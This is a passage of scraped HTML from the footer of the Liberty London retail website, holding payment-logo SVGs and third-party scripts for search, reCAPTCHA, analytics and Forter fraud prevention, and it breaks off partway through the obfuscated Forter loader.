          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/us/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;3.16.42.19&quot;}" />




    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/productTile.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "e06fd4ed910c628ef57f3b9d6f29d55c",
            "productsPerPage": 18,
            "locale": "en_US",
            "geCountry": "US",
            "currencyCode": "USD",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__en_US",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__en_US",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/en_US/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/en_US/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dw150fb758/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dw8ff41419/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dwf9f5b8e8/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateAlgoliaTiles",
                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

<!-- End of Algolia dependencies -->










    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/en_US/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var $="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var 